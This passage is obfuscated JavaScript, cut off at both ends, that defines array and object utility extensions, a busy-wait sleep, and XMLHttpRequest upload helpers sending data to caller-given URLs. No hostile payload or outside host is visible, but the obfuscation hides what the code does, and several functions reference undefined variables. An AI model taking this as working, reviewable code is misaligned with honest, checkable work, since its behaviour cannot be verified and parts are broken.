_0x45bded,_0x2fac3b[_0x2fa8bb(0x39c)])?Object[_0x2fa8bb(0xf25)](_0x45bded):_0x45bded)?.[_0x2fa8bb(0x17d9)];}getter(Array,_0x528385(0x1260),_0x345565=>_0x345565[_0x345565[_0x528385(0x17d9)]-(0x2465+-0x1436+-0x102e)]),setter(Array,_0x528385(0x1510),(_0x121eec,_0xff00ef)=>_0x121eec[_0x528385(0x253)](_0xff00ef),_0x2bbee9=>Array[_0x528385(0xf81)][_0x528385(0x253)]),prototype(Array,_0x528385(0x850),(_0x5e3638,_0x43e493)=>_0x5e3638[_0x528385(0x378)](_0x44f676=>_0x43e493[_0x528385(0xbce)](_0x44f676)!==-(-0x496*0x2+-0x396*0x3+0x13ef))),prototype(Array,_0x528385(0x1810),(_0x362140,_0x2d0b86,_0x43936f=-0x550+0x18*0x10+0x3d1,_0x8e1938=![])=>{var _0x11d014=_0x528385,_0xc71487={'npeoB':function(_0x6d59d2,_0x24815f){return _0x6d59d2<_0x24815f;},'ueGzr':function(_0x3c25ed,_0x384b40){return _0x3c25ed+_0x384b40;},'yRRNK':function(_0x111edf,_0x561979){return _0x111edf(_0x561979);},'nPcNX':function(_0x23772b,_0x24030f){return _0x23772b>=_0x24030f;},'ZSimf':function(_0x12dcd8,_0x3a11a3){return _0x12dcd8==_0x3a11a3;}};let _0x30172a,_0x3dd687,_0x4887d2=_0x362140[_0x11d014(0xf98)](_0x46326d=>_0x46326d==_0x2d0b86);if(_0xc71487[_0x11d014(0xa12)](_0x4887d2,0xec4+0x17fc+-0x26c0)){LOG[_0x11d014(0xbdb)](_0x11d014(0xbb5)+_0x11d014(0x952)+_0x11d014(0xe0d)+_0x11d014(0xa48));return;}return _0x30172a=_0xc71487[_0x11d014(0xc69)](_0x4887d2,_0xc71487[_0x11d014(0x963)](parseFloat,_0x43936f)),_0x8e1938?(_0x3dd687=_0x362140[_0x11d014(0x17d9)],_0xc71487[_0x11d014(0x485)](_0x30172a,_0x3dd687)&&(_0x30172a-=_0x3dd687),_0xc71487[_0x11d014(0xa12)](_0x30172a,-0x1970+-0x8*0x30e+-0x70*-0x72)&&(_0x30172a+=_0x3dd687),_0x362140[_0x30172a]):_0xc71487[_0x11d014(0x157d)](_0x4887d2,-(0x1fb5*-0x1+-0x2683*0x1+-0x1*-0x4639))?null:_0x362140[_0x30172a];}),prototype(Array,_0x528385(0x8f6),(_0x2de9bd,_0x35e4fe=_0x528385(0x6e0),_0x28eda3=_0x528385(0x17eb))=>{var _0x10fece,_0x5a20dc={};for(_0x10fece in _0x2de9bd){_0x5a20dc[Tb[_0x10fece][_0x35e4fe]]=_0x2de9bd[_0x10fece][_0x28eda3];}return _0x5a20dc;}),prototype(Array,_0x528385(0xbaa),(_0x2bcfd3,_0x3fd909,_0xba3b4f)=>{var _0x4772ef=_0x528385,_0x4eca45={'pgBJF':function(_0x229e32,_0x34685e){return _0x229e32==_0x34685e;}};for(var _0x3b2bd1 in _0x2bcfd3){if(_0x4eca45[_0x4772ef(0x1a4f)](_0x2bcfd3[_0x3b2bd1][_0x3fd909],_0xba3b4f))return!![];}return![];}),prototype(Array,_0x528385(0x19ce),(_0x105ff8,_0x23abf8)=>{var _0xbd2657=_0x528385,_0x3a6281,_0x8c6c49=[];for(_0x3a6281 in _0x105ff8){_0x8c6c49[_0xbd2657(0x253)](_0x105ff8[_0x3a6281][_0x23abf8]);}return _0x8c6c49;}),prototype(Array,_0x528385(0x17f0),(_0x2ec8cc,_0x4e7966)=>{var _0x153627,_0x311310={};for(_0x153627 in _0x2ec8cc){_0x311310[_0x2ec8cc[_0x153627][_0x4e7966]]=_0x2ec8cc[_0x153627];}return _0x311310;}),prototype(Array,_0x528385(0x118e),(_0x5eb818,..._0x21a5b6)=>{var _0x27fdb7=_0x528385,_0x5cf814={'EVGKa':_0x27fdb7(0x10c9)+'0','Posjx':function(_0x7562e5,_0x37a5fb){return _0x7562e5-_0x37a5fb;},'uriVI':function(_0xa6e489,_0x6125ea){return _0xa6e489===_0x6125ea;}},_0x51ff50=_0x5cf814[_0x27fdb7(0x750)][_0x27fdb7(0x60c)]('|'),_0x5cb380=-0x14*-0x191+0x217d+0x40d1*-0x1;while(!![]){switch(_0x51ff50[_0x5cb380++]){case'0':return _0x3b552b;case'1':if(!_0x5eb818[_0x27fdb7(0x17d9)])return[];continue;case'2':var _0x5141ea,_0x3ee636,_0x3b552b=[..._0x5eb818];continue;case'3':_0x3b552b[_0x27fdb7(0x25f)]((_0x3454d,_0x5f5067)=>{var _0x186e11=_0x27fdb7;for(_0x5141ea of _0x21a5b6){_0x3ee636=_0x213f94[_0x186e11(0x1281)](_0x3454d[_0x5141ea],_0x5f5067[_0x5141ea]);if(_0x3ee636)return _0x3ee636;}});continue;case'4':var _0x213f94={'vfUvz':function(_0x11990a,_0x421e84){var _0x328136=_0x27fdb7;return _0x5cf814[_0x328136(0xa4d)](_0x11990a,_0x421e84);}};continue;case'5':for(_0x5141ea of _0x21a5b6){_0x5cf814[_0x27fdb7(0x79d)](_0x3b552b[0x1f32+-0x202*0x1+-0x1d30][_0x5141ea],undefined)&&LOG[_0x27fdb7(0xbdb)](_0x27fdb7(0x1178)+_0x27fdb7(0x31b)+_0x5141ea+(_0x27fdb7(0x10a5)+_0x27fdb7(0x1675)));}continue;}break;}}),prototype(Array,_0x528385(0x21d),(_0x4d275d,..._0x3563c6)=>_0x4d275d[_0x528385(0x118e)](..._0x3563c6)[_0x528385(0xcc4)]()),prototype(Array,_0x528385(0xd6e),(_0x242d03,..._0xa4df5d)=>_0x242d03[_0x528385(0x118e)](..._0xa4df5d)[_0x528385(0xcc4)]()),prototype(Array,_0x528385(0xb45),_0x7b9c9=>[...new Set(_0x7b9c9)]),prototype(Array,_0x528385(0xe12),(_0x418c05,..._0x295c2d)=>{var _0x1950f2=_0x528385;let _0x52f2d8,_0x26a335=[];for(_0x52f2d8 of _0x418c05){!_0x295c2d[_0x1950f2(0x97a)](_0x52f2d8)&&_0x26a335[_0x1950f2(0x253)](_0x52f2d8);}return _0x26a335;}),prototype(Array,_0x528385(0x102c),(_0x382045,_0x61ba10)=>{var _0x3af4d8=_0x528385;return delete _0x382045[_0x61ba10],_0x382045=_0x382045[_0x3af4d8(0x378)](_0x131e4e=>_0x131e4e);}),prototype(Array,_0x528385(0x12d8),(_0x224fa6,..._0x245701)=>{var _0x5a92b8=_0x528385;for(var _0x9f93fa in _0x224fa6){_0x224fa6[_0x9f93fa][_0x5a92b8(0x12d8)](..._0x245701);}}),prototype(Array,_0x528385(0x4be),(_0xf68f8e,_0x326adc)=>{var _0x5157a2=_0x528385,_0x20daec={'UkbiG':function(_0x2a01de,_0xb5272f,_0xfde784){return _0x2a01de(_0xb5272f,_0xfde784);}};let _0x2b617a,_0x1615e8='';for(i in _0xf68f8e){_0x1615e8+=_0x20daec[_0x5157a2(0x1474)](_0x326adc,_0xf68f8e[i],i);}return _0x1615e8;}),prototype(Array,_0x528385(0x11e8),(_0x1a855b,_0x3cb8ca)=>{var _0x4b988a=_0x528385,_0x58cc6b={'tZHzd':function(_0x2e77f9,_0x43f340){return _0x2e77f9(_0x43f340);}};let _0x10e713,_0x17b028=0x139*0x1a+0x23d1*0x1+-0x1*0x439b;for(_0x10e713 of _0x1a855b){_0x17b028+=_0x58cc6b[_0x4b988a(0x6df)](parseFloat,_0x3cb8ca?_0x58cc6b[_0x4b988a(0x6df)](_0x3cb8ca,_0x10e713):_0x10e713);}return _0x17b028;}),prototype(Array,_0x528385(0x1902),(_0x474a67,_0x562a1d)=>{var _0x408e2f=_0x528385,_0x3bb55d={'aJuOI':function(_0x32c93a,_0x3849fd){return _0x32c93a==_0x3849fd;}};let _0x586025,_0x4ab6f1=[],_0xf219ba=Array[_0x408e2f(0xecb)](_0x562a1d);for(_0x586025 in _0x474a67){_0x586025=+_0x586025;if(_0xf219ba?_0x562a1d[_0x408e2f(0x97a)](_0x586025):_0x3bb55d[_0x408e2f(0x122d)](_0x586025,_0x562a1d))continue;_0x4ab6f1[_0x408e2f(0x253)](_0x474a67[_0x586025]);}return _0x4ab6f1;}),prototype(Array,_0x528385(0xccc),(_0xc952dc,_0xd0b74d)=>{var _0x132506=_0x528385,_0x2c2847={'sAMew':function(_0x29a5f6,_0x402e74){return _0x29a5f6<_0x402e74;},'VNAim':function(_0x1cbb82,_0x548c80){return _0x1cbb82+_0x548c80;}};let _0x383199=[_0xd0b74d];for(let _0x41d8cf=-0xbfd+0x2173*-0x1+0x2d70;_0x2c2847[_0x132506(0x1804)](_0x41d8cf,_0xc952dc[_0x132506(0x17d9)]);_0x41d8cf++){_0x383199[_0x2c2847[_0x132506(0xe4d)](_0x41d8cf,0x5b5*-0x6+0x1*0x146c+0xdd3*0x1)]=_0xc952dc[_0x41d8cf];}return _0x383199;}),prototype(Object,_0x528385(0xb7b),_0xb24439=>{var _0x5b6c29=_0x528385,_0x30dc53={'edale':_0x5b6c29(0xd55)+_0x5b6c29(0x333)+_0x5b6c29(0xbdf)+_0x5b6c29(0x16ce)+_0x5b6c29(0x95e)};return LOG['er'](_0x30dc53[_0x5b6c29(0xf3b)]),JSON[_0x5b6c29(0xdeb)](JSON[_0x5b6c29(0x1a21)](_0xb24439));}),prototype(Object,_0x528385(0x15e0),_0x51bcf2=>JSON[_0x528385(0xdeb)](JSON[_0x528385(0x1a21)](_0x51bcf2))),prototype(Object,_0x528385(0x19cb),(_0x3ddf9b,_0x3720a4)=>{var _0x295763=_0x528385,_0x39427e={'xHsCm':function(_0x4f7647,_0x1a34eb){return _0x4f7647(_0x1a34eb);}};let _0x489354={};for(let _0x3e5a43 in _0x3ddf9b){_0x39427e[_0x295763(0x8ff)](_0x3720a4,_0x3ddf9b[_0x3e5a43])&&(_0x489354[_0x3e5a43]=_0x3ddf9b[_0x3e5a43]);}return _0x489354;}),prototype(Object,_0x528385(0x194e),_0x51a43f=>{var _0x27f4ce=_0x528385;let _0x5eace2={};for(let _0x56802d in _0x51a43f){_0x5eace2[_0x56802d]=_0x51a43f[_0x56802d][_0x27f4ce(0x8a0)]();}return _0x5eace2;}),prototype(Object,_0x528385(0x1222),_0x1638e9=>{var _0x29c420=_0x528385;return Object[_0x29c420(0xf25)](_0x1638e9)[_0x29c420(0x25f)]()[_0x29c420(0x1463)]((_0x4062ad,_0x10bd1a)=>{return _0x4062ad[_0x10bd1a]=_0x1638e9[_0x10bd1a],_0x4062ad;},{});}),prototype(Object,_0x528385(0x860),(_0x305dac,_0x3fadcc=0xa7f+0x235c+-0x5b*0x81)=>{var _0x43046b=_0x528385,_0x280dec={'bHxgx':function(_0x503c96,_0x3324c0){return _0x503c96+_0x3324c0;}};let _0x3f8a37={},_0x2e23fb,_0xfbc75a,_0x4e62f9=[];for(_0xfbc75a in _0x305dac){_0x4e62f9[_0x43046b(0x253)]([_0xfbc75a,_0x305dac[_0xfbc75a]]);}_0x4e62f9=_0x3fadcc?_0x4e62f9[_0x43046b(0x25f)]((_0x47d0a3,_0x10db99)=>_0x10db99[0x7*-0x248+0xace+0x1*0x52b]-_0x47d0a3[-0x3*-0x9c7+0x1d7+-0x65*0x4f]):_0x4e62f9[_0x43046b(0x25f)]((_0x3ba972,_0x4b01f6)=>_0x3ba972[-0x243f+-0x2582*-0x1+-0xe*0x17]-_0x4b01f6[0xfc1*-0x2+-0x982*0x1+0x2905]),_0xfbc75a=-0x1788+0x5*-0x6e9+0x3a15;for(_0x2e23fb of _0x4e62f9){_0x3f8a37[_0x280dec[_0x43046b(0x1938)](_0x280dec[_0x43046b(0x1938)](++_0xfbc75a,'\x20'),_0x2e23fb[-0x9*-0x2a2+0x21*0x17+-0x1aa9])]=_0x2e23fb[0x1d6*0xf+0x40f+-0x1f98];}return _0x3f8a37;}),prototype(Object,_0x528385(0x11f2),(_0x75f619,_0x24f352)=>{var _0x2f4a1e=_0x528385,_0x4b761a={'Iwrxn':function(_0x325a89,_0x37e7e1,_0x5dfa10){return _0x325a89(_0x37e7e1,_0x5dfa10);}};let _0x3b37b9=[];for(let _0x4586eb in _0x75f619){_0x3b37b9[_0x2f4a1e(0x253)](_0x4b761a[_0x2f4a1e(0xeeb)](_0x24f352,_0x75f619[_0x4586eb],_0x4586eb));}return _0x3b37b9;}),prototype(Object,_0x528385(0x722),(_0x251bcc,_0x4b1165)=>{var _0x160a37=_0x528385,_0x3c82c6={'PxQCA':function(_0x35387a,_0x5c08fa,_0x5bbe0c){return _0x35387a(_0x5c08fa,_0x5bbe0c);}};let _0x83f38e={};for(let _0x2b9579 in _0x251bcc){_0x83f38e[_0x2b9579]=_0x3c82c6[_0x160a37(0x1649)](_0x4b1165,_0x251bcc[_0x2b9579],_0x2b9579);}return _0x83f38e;}),prototype(Object,_0x528385(0xda3),(_0x5c92fa,_0x5a36a9)=>{var _0x2286d7=_0x528385,_0x446bdf={'WDtSQ':function(_0x7f5a3d,_0x2f2924){return _0x7f5a3d>_0x2f2924;}};let _0x491e80=0x20d7+-0x15cd*-0x1+-0x36a4,_0x18b404={};for(let _0xf5f5dc in _0x5c92fa){if(_0x446bdf[_0x2286d7(0xc0e)](++_0x491e80,_0x5a36a9))break;_0x18b404[_0xf5f5dc]=_0x5c92fa[_0xf5f5dc];}return _0x18b404;});function find2CB(_0x284b73,_0x17cf76=-0x1a69+-0x1e6d+0x5*0xb5e){var _0x1ef56d=_0x528385,_0x4711f1={'cBLsP':function(_0x34ae8d,_0x40760b){return _0x34ae8d==_0x40760b;},'NMHjh':_0x1ef56d(0x17e7)};if(_0x4711f1[_0x1ef56d(0x18bf)](typeof _0x284b73,_0x4711f1[_0x1ef56d(0x12d5)])){let _0x20fbfe,[_0x2a408f,_0x82bd9e]=Object[_0x1ef56d(0x15f7)](_0x284b73)[0xb63+0x4*-0x8bf+0x1799];_0x284b73=(_0x20fbfe=Array[_0x1ef56d(0xecb)](_0x82bd9e))?_0x334535=>_0x82bd9e[_0x1ef56d(0x97a)](_0x334535[_0x2a408f]):_0x5129d7=>_0x5129d7[_0x2a408f]==_0x82bd9e;}return _0x17cf76?[_0x284b73,isA?v[_0x1ef56d(0x17d9)]:null]:_0x284b73;}prototype(Object,_0x528385(0x11b2),(_0x477ab1,_0x1d8e40)=>Object[_0x528385(0x12fd)](_0x477ab1)[_0x528385(0xd77)](find2CB(_0x1d8e40))),prototype(Object,_0x528385(0x162e),(_0x3cd382,_0x66787f)=>{var _0x3c984b=_0x528385,_0x2084ca={'hMnMg':function(_0x377307,_0x50d277){return _0x377307(_0x50d277);}};for(let _0x26b82f in _0x3cd382){if(_0x2084ca[_0x3c984b(0x16e5)](find2CB,_0x66787f)(_0x3cd382[_0x26b82f]))return _0x26b82f;}}),getter(Object,_0x528385(0x15d8),_0x45076c=>{for(let _0x43132a in _0x45076c){return _0x45076c[_0x43132a];}});;function Sleep(_0x34d1a6){var _0x20af31=_0x528385,_0x6bedb1={'rtnTp':function(_0x3be7f8,_0x4adfe7){return _0x3be7f8*_0x4adfe7;},'WNBNV':function(_0x2aaf6f,_0x1821b9){return _0x2aaf6f<_0x1821b9;},'cbYeO':function(_0x2c5926,_0x1face0){return _0x2c5926%_0x1face0;},'RQDuP':function(_0x38623d,_0x28e579){return _0x38623d>=_0x28e579;},'DUMCq':function(_0x275544,_0x2a692a){return _0x275544-_0x2a692a;}};let _0x3020f7=Date[_0x20af31(0x1825)](),_0x31ca62=_0x6bedb1[_0x20af31(0xd60)](_0x6bedb1[_0x20af31(0xd60)](-0x735dd*-0x42a+0x2e2ddf5e+-0x1a2e52d*0x20,_0x34d1a6),0xa81*-0x3+0x706*-0x3+0x349f),_0xe696fe=-0x117b+0x608+0xb73;while(_0x6bedb1[_0x20af31(0x250)](_0xe696fe++,_0x31ca62)){if(!_0x6bedb1[_0x20af31(0xa66)](_0xe696fe,-0x2385+0x1a58+0xd15)&&_0x6bedb1[_0x20af31(0x4ba)](_0x6bedb1[_0x20af31(0x10b5)](Date[_0x20af31(0x1825)](),_0x3020f7),_0x34d1a6))break;}}function KV_Ava(_0x345ac6,_0x244227=-0x96a+-0xb3f+0x14aa){var _0x483838=_0x528385,_0x14c9cc={'xObnq':_0x483838(0xc19),'hyOOE':function(_0x232e88,_0x59a6bd){return _0x232e88*_0x59a6bd;},'HhDCd':function(_0x23e03d,_0x3c9e40){return _0x23e03d/_0x3c9e40;},'IYqRz':function(_0x287b86,_0x27cdc5){return _0x287b86+_0x27cdc5;}};LOG[_0x483838(0x1344)](_0x14c9cc[_0x483838(0x8f9)]);var _0x427236=[];for(var _0x8b726f in _0x345ac6){_0x427236[k=_0x14c9cc[_0x483838(0x18cb)](Math[_0x483838(0x15b0)](_0x14c9cc[_0x483838(0x1252)](_0x8b726f,_0x244227)),_0x244227)]=_0x14c9cc[_0x483838(0xd6b)](_0x427236[k]??0x6f*0x2e+-0xb3f+-0x1*0x8b3,Y);}return _0x427236;}Function[_0x528385(0x50c)]=(_0x4e65bc,_0x1d2757)=>{var _0x489c7d=_0x528385,_0x34acaf={'YIobu':_0x489c7d(0x1287),'ZaVCG':_0x489c7d(0x17e7),'OHdTD':_0x489c7d(0xbe0),'SxyOo':_0x489c7d(0xbaa),'ywUXB':_0x489c7d(0xe71),'kYTDn':_0x489c7d(0x444)};let _0x465a39={'s':_0x34acaf[_0x489c7d(0xb31)],'o':_0x34acaf[_0x489c7d(0xd1e)],'f':_0x34acaf[_0x489c7d(0xe63)],'a':_0x34acaf[_0x489c7d(0x1212)],'a':_0x34acaf[_0x489c7d(0x109c)],'n':_0x34acaf[_0x489c7d(0x6d1)]};},FormData[_0x528385(0xdeb)]=_0x1fcbca=>{var _0x1e75c4=_0x528385,_0x48e60c={'DXlHz':_0x1e75c4(0xf5c),'YSzGH':_0x1e75c4(0x11ee),'qCDyI':function(_0x3cc427,_0x3d8e48){return _0x3cc427+_0x3d8e48;}};if(![_0x48e60c[_0x1e75c4(0xb5c)],_0x48e60c[_0x1e75c4(0x19de)]][_0x1e75c4(0x97a)](_0x1fcbca[_0x1e75c4(0x78f)+'r'][_0x1e75c4(0x6e0)]))return _0x1fcbca;var _0x315e31,_0x34c5dc=new FormData();for(_0x315e31 in _0x1fcbca){if(_0x1fcbca[_0x315e31]&&[_0x48e60c[_0x1e75c4(0xb5c)],_0x48e60c[_0x1e75c4(0x19de)]][_0x1e75c4(0x97a)](_0x1fcbca[_0x315e31][_0x1e75c4(0x78f)+'r'][_0x1e75c4(0x6e0)]))for(let _0x3ff500 in _0x1fcbca[_0x315e31]){_0x34c5dc[_0x1e75c4(0x7ad)](_0x48e60c[_0x1e75c4(0xb9d)](_0x315e31,'['+_0x3ff500+']'),_0x1fcbca[_0x315e31][_0x3ff500]);}else _0x34c5dc[_0x1e75c4(0x7ad)](_0x315e31,_0x1fcbca[_0x315e31]);}return _0x34c5dc;};function XHR(_0x4efa2e,_0x5066e4){var _0x26637a=_0x528385,_0x488ae4={'raEnb':_0x26637a(0x75f)+_0x26637a(0x13ac)},_0x442057=_0x488ae4[_0x26637a(0xd18)][_0x26637a(0x60c)]('|'),_0x17e193=0x8ca+0x176f+-0x1*0x2039;while(!![]){switch(_0x442057[_0x17e193++]){case'0':_0x5066e4[_0x26637a(0x11b0)];continue;case'1':_0x5066e4['TO'];continue;case'2':_0x5066e4[_0x26637a(0x3d8)];continue;case'3':_0x5066e4[_0x26637a(0x145a)];continue;case'4':_0x5066e4[_0x26637a(0xa35)];continue;case'5':_0x5066e4['CB'];continue;case'6':_0x5066e4[_0x26637a(0x758)];continue;case'7':_0x5066e4[_0x26637a(0x1489)];continue;}break;}}function upload(_0x23b6cb,_0x9ff18d,_0x469931,_0x51821d=null){var _0x4191a2=_0x528385,_0x539439={'QLhtB':_0x4191a2(0x17f6)+_0x4191a2(0xb69)+_0x4191a2(0x3e6),'yAFSH':_0x4191a2(0x3a1),'zPuxA':_0x4191a2(0xf6a),'hJyxU':_0x4191a2(0x305)+_0x4191a2(0x17bd)+_0x4191a2(0x129d)+_0x4191a2(0x1537)+_0x4191a2(0x86b)+_0x4191a2(0x47f)+_0x4191a2(0x17b1),'hQdsa':_0x4191a2(0x1241),'Oshst':function(_0x49a746,_0x456033){return _0x49a746==_0x456033;},'MufkB':function(_0x401bdb,_0x553372,_0x23e3d,_0x4c45b2){return _0x401bdb(_0x553372,_0x23e3d,_0x4c45b2);},'coJjN':function(_0x1b1da1,_0x1a3757){return _0x1b1da1(_0x1a3757);},'OzDbO':_0x4191a2(0x155b),'uEWvZ':_0x4191a2(0xc42)+_0x4191a2(0x1268),'NUpDR':_0x4191a2(0x1537)+_0x4191a2(0x17c3)},_0x487542=_0x539439[_0x4191a2(0x985)][_0x4191a2(0x60c)]('|'),_0x539b83=-0xbf7+0x2*-0x4f4+0x15df;while(!![]){switch(_0x487542[_0x539b83++]){case'0':console[_0x4191a2(0x1620)](_0x4191a2(0x1026)+_0x4191a2(0x457)+_0x23b6cb+'\x27',_0x539439[_0x4191a2(0xea6)]);continue;case'1':_0xd1babe[_0x4191a2(0x858)](_0x539439[_0x4191a2(0x19a5)],_0x23b6cb);continue;case'2':!XMLHttpRequest&&LOG[_0x4191a2(0xbdb)](_0x539439[_0x4191a2(0x511)]);continue;case'3':_0xd1babe[_0x4191a2(0xee8)+_0x4191a2(0x8c6)](_0x539439[_0x4191a2(0x84b)],_0xf080d6=>{var _0x5216ae=_0x4191a2;_0x402e10[_0x5216ae(0x8b1)](_0x469931,-0x31*-0x73+0x246b+0x3a6d*-0x1,{'Ok':0x0,'errmsg':_0x402e10[_0x5216ae(0x514)]},_0x51821d);});continue;case'4':var _0x402e10={'xcrjz':function(_0x3b4a42,_0x2d4286){var _0x5ec861=_0x4191a2;return _0x539439[_0x5ec861(0x9ff)](_0x3b4a42,_0x2d4286);},'UVjOv':function(_0x431593,_0x511170,_0x1a2c95,_0x267392){var _0x3d83bc=_0x4191a2;return _0x539439[_0x3d83bc(0x193f)](_0x431593,_0x511170,_0x1a2c95,_0x267392);},'CSlle':function(_0x5d3cbd,_0x1ea42b){var _0x47195d=_0x4191a2;return _0x539439[_0x47195d(0x3d7)](_0x5d3cbd,_0x1ea42b);},'uKHmR':_0x539439[_0x4191a2(0x84b)],'zEDnD':_0x539439[_0x4191a2(0x38d)]};continue;case'5':_0xd1babe[_0x4191a2(0xee8)+_0x4191a2(0x8c6)](_0x539439[_0x4191a2(0x38d)],_0x9b56d5=>{var _0x7b932b=_0x4191a2;_0x402e10[_0x7b932b(0x8b1)](_0x469931,0x1c7d+0x81+-0x1cfd,{'Ok':0x0,'errmsg':_0x402e10[_0x7b932b(0x121d)]},_0x51821d);});continue;case'6':_0xd1babe[_0x4191a2(0xe57)](_0x3a3e71);continue;case'7':for(var _0x3a51ef in _0x9ff18d){_0x3a3e71[_0x4191a2(0x7ad)](_0x3a51ef,_0x9ff18d[_0x3a51ef]);}continue;case'8':var _0x3a3e71=new FormData();continue;case'9':var _0xd1babe=new XMLHttpRequest();continue;case'10':_0xd1babe[_0x4191a2(0x14b5)][_0x4191a2(0x12a2)]=function(_0x150ef7){var _0x438d10=_0x4191a2;_0x150ef7[_0x438d10(0xfe7)+_0x438d10(0xb17)]&&_0x402e10[_0x438d10(0x8b1)](_0x469931,-0x107b*0x1+-0xa18*-0x1+0x5*0x147,_0x150ef7,_0x51821d);};continue;case'11':_0xd1babe[_0x4191a2(0x1308)+_0x4191a2(0x1793)](_0x539439[_0x4191a2(0x18d1)],_0x539439[_0x4191a2(0x315)]);continue;case'12':_0xd1babe[_0x4191a2(0xc74)+_0x4191a2(0x54c)]=function(){var _0x4fd082=_0x4191a2;_0x402e10[_0x4fd082(0xc38)](_0xd1babe[_0x4fd082(0x177d)],-0x1b8f*-0x1+0x742+0x22cd*-0x1)&&_0x402e10[_0x4fd082(0x8b1)](_0x469931,-0xe*-0x71+0x153*0xa+-0x136b,_0x402e10[_0x4fd082(0x3b9)](ParseJSON,_0xd1babe[_0x4fd082(0x7ce)]),_0x51821d);};continue;}break;}}async function uploadFile(_0x865cc7,_0x53d57d,_0x5d8115){var _0x16be03=_0x528385,_0x2f7647={'fzyQu':_0x16be03(0x9c4)+'5','gzKeK':_0x16be03(0xc42)+_0x16be03(0x1268),'BTtrO':_0x16be03(0x1537)+_0x16be03(0x17c3),'UvBKO':_0x16be03(0x7d0)+'t','RCqrU':_0x16be03(0x305)+_0x16be03(0x17bd)+_0x16be03(0x129d)+_0x16be03(0x1537)+_0x16be03(0x86b)+_0x16be03(0x47f)+_0x16be03(0x17b1)};!XMLHttpRequest&&LOG[_0x16be03(0xbdb)](_0x2f7647[_0x16be03(0xe78)]);let _0x359fa9=new XMLHttpRequest();return new Promise(_0x60b4fd=>{var _0x1a7dea=_0x16be03,_0x585709=_0x2f7647[_0x1a7dea(0x114d)][_0x1a7dea(0x60c)]('|'),_0x1fd383=0x268+0x2*0xe75+0x1f52*-0x1;while(!![]){switch(_0x585709[_0x1fd383++]){case'0':_0x359fa9[_0x1a7dea(0x14b5)][_0x1a7dea(0x12a2)]=_0x54b5c4=>_0x54b5c4[_0x1a7dea(0xfe7)+_0x1a7dea(0xb17)]?_0x5d8115(_0x54b5c4):null;continue;case'1':_0x359fa9[_0x1a7dea(0x1308)+_0x1a7dea(0x1793)](_0x2f7647[_0x1a7dea(0x1975)],_0x2f7647[_0x1a7dea(0x18ac)]);continue;case'2':_0x359fa9[_0x1a7dea(0xc74)+_0x1a7dea(0x54c)]=_0xd765c6=>_0x359fa9[_0x1a7dea(0x177d)]===0x423+0xabe+-0xedd?_0x60b4fd({'stat':_0x1a7dea(0x1a1c),'res':ParseJSON(_0x359fa9[_0x1a7dea(0x7ce)])}):null;continue;case'3':_0x359fa9[_0x1a7dea(0x12d8)](_0x2f7647[_0x1a7dea(0xe4e)],(_0x4af6cf,_0x550ed0)=>_0x60b4fd({'stat':_0x550ed0}));continue;case'4':_0x359fa9[_0x1a7dea(0x858)](_0x1a7dea(0xf6a),_0x865cc7);continue;case'5':_0x359fa9[_0x1a7dea(0xe57)](FormData[_0x1a7dea(0xdeb)](_0x53d57d));continue;}break;}});}function XHR(_0x41485f,_0x5a6d3d,_0x264396,_0x43d1b6,_0x1a1698=_0x528385(0xf6a),_0x5ee1a6={}){var _0x111cf8=_0x528385,_0xae820d={'AVNbM':_0x111cf8(0x674)+'pe','DZevh':function(_0x25e973,_0x10def8){return _0x25e973==_0x10def8;},'SYhrB':_0x111cf8(0x8b4)+_0x111cf8(0x172f),'NpHHm':function(_0x35ef5c,_0x3e9988){return _0x35ef5c(_0x3e9988);},'pqPsR':function(_0x5aaa2f,_0x1db406){return _0x5aaa2f||_0x1db406;},'SNpXZ':function(_0x52607d,_0x5a21a4){return _0x52607d<_0x5a21a4;},'oIUzu':function(_0x25ea61,_0x49352f){return _0x25ea61-_0x49352f;},'DPHRc':function(_0x29ce5e,_0x4bb365){return _0x29ce5e===_0x4bb365;},'hCJCp':function(_0x3f516d,_0x1f26bb){return _0x3f516d+_0x1f26bb;},'KLXZu':function(_0x4336a2,_0x5e01b6,_0x2b7d76){return _0x4336a2(_0x5e01b6,_0x2b7d76);},'SLEaW':function(_0x47bd96,_0x5379c8,_0x3d33d7,_0x5f50bd,_0x483c12){return _0x47bd96(_0x5379c8,_0x3d33d7,_0x5f50bd,_0x483c12);},'OyGmW':function(_0x133df3,_0x1e5f00,_0x13a37f){return _0x133df3(_0x1e5f00,_0x13a37f);},'hmllD':_0x111cf8(0x305)+_0x111cf8(0x17bd)+_0x111cf8(0x129d)+_0x111cf8(0x1537)+_0x111cf8(0x86b)+_0x111cf8(0x47f)+_0x111cf8(0x17b1),'bzlXT':_0x111cf8(0x17e7),'ulqeD':function(_0x53c154,_0xaec855){return _0x53c154===_0xaec855;},'HkEMf':_0x111cf8(0xc42)+_0x111cf8(0x1268),'mVIXG':_0x111cf8(0x1537)+_0x111cf8(0x17c3),'UyqMX':_0x111cf8(0x1115)+'0','ZvOkY':function(_0x5be509,_0x5ded09,_0x562ac0){return _0x5be509(_0x5ded09,_0x562ac0);},'VlJDv':_0x111cf8(0x7d0)+'t'};!_0x5ee1a6['Hs']&&(_0x5ee1a6['Hs']={});;!_0x5ee1a6['TO']&&(_0x5ee1a6['TO']=0x4f4bb*-0x12f+-0x58b0f1+-0xb09*-0x10796);let _0x5edf45=_0x5ee1a6[_0x111cf8(0x320)],_0x436599=_0x5ee1a6['TO'];if(!XMLHttpRequest){LOG[_0x111cf8(0xbdb)](_0xae820d[_0x111cf8(0x1963)]);return;}var _0x1b8833,_0x50b54c=_0xae820d[_0x111cf8(0xeaa)](typeof _0x5a6d3d,_0xae820d[_0x111cf8(0x1873)])?FormData[_0x111cf8(0xdeb)](_0x5a6d3d):_0x5a6d3d,_0x47a547=_0xae820d[_0x111cf8(0x1122)](_0x264396,undefined);_0x1b8833=new XMLHttpRequest(),_0x1b8833[_0x111cf8(0x858)](_0x1a1698,_0x41485f,!_0x47a547),_0x5ee1a6['Hs'][_0xae820d[_0x111cf8(0x7e8)]]=_0xae820d[_0x111cf8(0x6b0)];for(let _0x5ad9d9 in _0x5ee1a6['Hs']){_0x1b8833[_0x111cf8(0x1308)+_0x111cf8(0x1793)](_0x5ad9d9,_0x5ee1a6['Hs'][_0x5ad9d9]);}let _0xbb0cde,_0xfc0dc=0x1*-0x17+-0x16*-0x88+-0xb99;_0x1b8833[_0x111cf8(0xb8b)]=_0x26b665=>{var _0x623a03=_0x111cf8;let 